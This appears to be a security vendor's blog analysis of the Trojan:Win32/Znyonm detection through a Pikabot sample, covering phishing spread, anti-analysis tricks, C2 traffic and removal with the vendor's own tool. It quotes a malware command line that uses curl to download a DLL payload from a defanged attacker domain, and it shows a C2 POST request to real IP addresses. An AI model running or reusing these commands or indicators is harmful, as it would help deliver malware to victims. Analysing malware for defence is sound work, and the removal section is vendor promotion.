Trojan:Win32/Znyonm is a detection often seen during the backdoor malware activity in the background. Such malware can escalate privileges, enable remote access, or deploy more payloads. Let’s dive into this malicious program, understand how it works, and see how to remove it.
What is Trojan:Win32/Znyonm?
Trojan:Win32/Znyonm is a detection associated with backdoor malware, usually the one that uses deep obfuscation and anti-analysis techniques. In particular, this detection name appears with malware like GuLoader, Remcos RAT, and Pikabot. Others can also be seen though, as Microsoft does not attach this detection name to specific malware families, but rather to its properties.

The primary objectives of Znyonm include facilitating remote access or deploying additional payloads. As a preliminary stage, it establishes persistence within systems, escalates privileges, and communicates with command-and-control (C2) servers. Among the samples found on VirusTotal, I’ve seen the usage of multi-stage loading of code fragments from remote servers via .LNK, VBS, and PowerShell scripts. This allows it to bypass antivirus detection and deliver any malicious payload to the victim’s computer.
Znyonm Trojan Analysis
For the sample of Znyonm to analyze, I’ve picked one of fresh samples of Pikabot. This is a modular backdoor malware that emerged in early 2023. The malware gained prominence as a substitute for the infamous QakBot. The malware serves as an initial access point in high-profile cyberattacks. Its primary tactic for initial access is spear phishing and thread-hijacking techniques. Pikabot deploys exploit kits, ransomware, or other malware tools.
Spreading ways
Znyonm/Pikabot gains initial access through spear phishing. It targets users with convincing emails that look like routine workflow messages; frauds particularly employ thread hijacking to make it look genuine. The format of the attachment may vary – from a PDF document to a ZIP archive that contains the payload. In either case, email text will try to convince the user to launch the attachment and follow its instructions.

Another method is malvertising via major ad engines like Google or Facebook. Hackers trick users into downloading and installing malware by using the names of popular free software, drivers, and tools. The sites used in these campaigns live for an extremely short time but can infect hundreds of users.
Unpacking, Launch & Persistence
Upon execution, Znyonm runs a set of checks to avoid analysis, by calling NtQueryInformationProcess. Then, it decrypts the DLL file and performs another round of anti-analysis and anti-debug tricks. After passing them, the malware assembles its core from encrypted parts of the DLL it arrives in. To gain persistence and privileges, Pikabot/Znyonm performs process hollowing.
C:\Windows\System32\cmd.exe" /c mkdir C:\Gofkvlgdigt\Ekfgihcifmv & curl hxxps://ucakbiletsorgulama.com/U14/0.16930199040452631.dat --output C:\Gofkvlgdigt\Ekfgihcifmv\Ikfigkvosjr.dll
Pikabot malware avoids detection by directly calling the required APIs using their hash for the first 3 APIs. Next, it switches to dynamic API resolution to evade EDR/XDR detection. The malware checks the system language before gathering system information, ceasing execution if one from the ban list is found. After passing the check, it collects system properties to fingerprint the system.

The fingerprint includes user name, computer name, display information, CPU information, physical and virtual memory, domain controller name, operating system version, and a snapshot of its process. This is a typical set of data for backdoor malware, called to distinguish one system from another. Some backdoors though were gaining the ability to collect more data with time, getting closer in functionality to spyware.
C2 Communication
The malware sends collected data to the command server using an HTTP POST request over HTTPS protocol. Upon the first contact, the command server sends the response with the command and configuration info. The latter consists of a command-specific code, URL, file address, and the action malware should execute. Some of the commands also require Pikabot to send the results to the C2.
POST hxxps://15.235.47.80:23399/api/admin.teams.settings.setIcon HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Pragma: no-cache
Accept: */*
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.8
User-Agent: Microsoft Office/14.0 (Windows NT 6.1; Microsoft Outlook 14.0.7166; Pro)
Content-Length: 6778
Host: 158.220.80.167:2967
00001a7600001291000016870000000cbed67c4482a40ad2fc20924a06f614a40256fca898d6d2e88eecc638048874a8524d73037ab3b003be6453b7d3971ef2d449e3edf6c04a9b8a97e149a614ebd34843448608687698bae262d662b73bb316692e52e5840c51a0bad86e33c6f8926eb850c2
How to Remove Trojan:Win32/Znyonm?
If you receive a notification about Trojan:Win32/Znyonm detection, an anti-malware scanning is needed. As you can see from the analysis above, Znyonm is nothing to mess around with, and can lead to more serious and diverse malware infections. Gridinsoft Anti-Malware will fit perfectly for malware removal.

Download and install Anti-Malware by clicking the button below. After the installation, run a Full scan: this will check all the volumes present in the system, including hidden folders and system files. Scanning will take around 15 minutes.
After the scan, you will see the list of detected malicious and unwanted elements. It is possible to adjust the actions that the antimalware program does to each element: click "Advanced mode" and see the options in the drop-down menus. You can also see extended information about each detection - malware type, effects and potential source of infection.

Click "Clean Now" to start the removal process. Important: removal process may take several minutes when there are a lot of detections. Do not interrupt this process, and you will get your system as clean as new.